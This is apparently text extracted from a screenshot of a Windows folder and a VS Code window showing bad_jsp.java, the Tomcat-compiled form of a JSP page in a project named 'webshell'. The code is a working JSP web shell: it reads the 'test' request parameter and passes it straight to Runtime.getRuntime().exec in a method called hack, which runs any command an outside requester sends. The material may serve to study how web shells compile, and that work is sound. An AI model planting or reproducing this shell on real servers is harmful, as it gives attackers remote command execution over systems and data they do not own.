 Name
Date modified
Type
Size
bad_jsp.class
4/28/2022 4:29 AM
CLASS File
6 KB
bad_jsp.java
4/28/2022 4:29 AM
Java Source File
6 KB
File Edit Selection View Go Run Terminal Help
bad_jsp.java - webshell - Visual Studio Code
EXPLORER
OPEN EDITORS
bad_jsp.java D:\program\apache-tomcat-9.0.60\work\Catalina\localh...
WEBSHELL
.idea
jsp
META-INF
servlets
WEB-INF
websocket
bad.jsp
index.html
webshell.iml
GL
bad_jsp.java
D: > program > apache-tomcat-9.0.60 > work > Catalina > localhost > webshell > org > apache > jsp > bad_jsp.java
101 javax.servlet.jsp.JspWriter _jspx_out = null;
102 javax.servlet.jsp.PageContext _jspx_page_context = null;
103
104
105 try {
106 response.setContentType("text/html;charset=UTF-8");
107 pageContext = _jspxFactory.getPageContext(this, request, response,
108 null, true, 8192, true);
109 _jspx_page_context = pageContext;
110 application = pageContext.getServletContext();
111 config = pageContext.getServletConfig();
112 session = pageContext.getSession();
113 out = pageContext.getOut();
114 _jspx_out = out;
115
116 out.write('\n');
117 out.write('\n');
118
119 String data = request.getParameter("test");
120 hack(data);
121 } catch (java.lang.Throwable t) {} finally { _jspxFactory.releasePageContext(_jspx_page_context); }
122 }
123 public void hack(String data) throws java.io.IOException, javax.servlet.ServletException
124 {
125 javax.servlet.jsp.JspWriter out = null;
126 javax.servlet.jsp.JspWriter _jspx_out = null;
127 javax.servlet.jsp.PageContext _jspx_page_context = null;
128 javax.servlet.http.HttpServletResponse response = null;
129 try {
130 Runtime.getRuntime().exec(data);
131
132 } catch (java.lang.Throwable t) {
133 if (!(t instanceof javax.servlet.jsp.SkipPageException)){
134 out = _jspx_out;
135 if (out != null && out.getBufferSize() != 0)
136 try {
137 if (response.isCommitted()) {
138 out.flush();
139 } else {
140 out.clearBuffer();
141 }
142 } catch (java.io.IOException e) {}
143 if (_jspx_page_context != null) _jspx_page_context.handlePageException(t);
144 else throw new ServletException(t);
145 }
146 } finally {
147 _jspxFactory.releasePageContext(_jspx_page_context);
148 }
149 }
150 }
151